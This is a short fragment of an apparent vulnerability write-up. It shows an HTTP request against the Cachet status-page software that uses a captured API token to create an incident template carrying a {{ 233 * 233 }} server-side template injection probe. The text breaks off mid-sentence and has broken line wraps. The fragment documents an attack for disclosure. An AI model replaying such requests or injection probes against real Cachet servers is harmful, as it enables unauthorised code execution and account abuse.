 Accept-Encoding: gzip, deflate
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Ge
cko) Chrome/87.0.4280.88 Safari/537.36
Connection: close
X-Cachet-Token: QLGMRm5N8bUjVxbdLF6m
Content-Type: application/x-www-form-urlencoded
Content-Length: 42
visible=0&status=1&name=demo&template=ssti
Where X-Cachet-Token is the user's API Key obtained during injection. I added an {{ 23
3 * 233 }} Incident Template with the content, and the rendering result was successfully